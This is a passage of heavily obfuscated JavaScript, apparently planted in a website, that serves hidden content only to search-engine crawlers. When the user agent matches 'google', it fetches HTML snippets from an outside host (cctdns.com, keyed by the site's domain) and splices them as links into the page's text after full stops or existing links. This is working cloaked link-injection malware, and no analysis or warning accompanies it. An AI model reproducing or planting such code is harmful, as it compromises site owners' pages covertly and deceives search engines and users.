_0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});